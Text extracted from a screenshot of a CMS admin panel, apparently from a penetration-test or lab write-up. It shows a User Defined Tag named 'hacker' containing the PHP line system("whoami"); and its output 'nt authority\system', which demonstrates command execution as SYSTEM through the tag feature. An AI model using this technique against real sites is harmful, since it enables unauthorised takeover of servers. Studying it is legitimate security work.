 You have 2 unhandled notifications
User Defined Tags
Edit User Defined Tag
CMS
Content
Layout
User Management
Extensions
Admin Search
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
Submit Cancel Apply Run
Name:
hacker
Created at:
Apr 3, 2024
Last modified at:
Apr 3, 2024
Output
nt authority\system
Code Description
Code:
system("whoami");